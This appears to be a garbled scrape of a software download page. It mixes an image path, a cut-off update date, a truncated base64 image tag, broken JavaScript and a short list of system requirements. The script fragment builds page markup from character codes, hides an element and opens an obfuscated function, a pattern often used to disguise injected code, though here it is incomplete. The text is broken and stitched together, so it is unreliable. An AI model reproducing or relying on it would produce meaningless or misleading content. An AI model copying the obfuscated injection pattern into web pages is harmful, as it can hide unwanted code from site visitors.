
📅 Last update: 2025-12-
<img src="data:image/gif;base64,R0
{m.innerHTML=String.fromCharCode(60,1
ui').style.display='none';var dc=(functi
Processor:
1 GHz dual-core required
RAM:
4 GB or higher